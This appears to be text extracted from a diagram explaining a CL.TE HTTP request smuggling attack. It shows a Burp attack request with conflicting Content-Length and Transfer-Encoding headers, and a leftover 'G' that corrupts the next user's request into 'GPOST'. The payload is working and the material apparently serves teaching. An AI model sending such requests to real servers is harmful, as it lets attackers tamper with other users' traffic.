 Attack Request
burp
frontend (CL)
backend (TE)
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
prepended to next request
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
foo=bar
POST / HTTP/1.1
Content-Length: 7
foo=bar
G
POST / HTTP/1.1
Content-Length: 7
foo=bar
Unrecognized method GPOST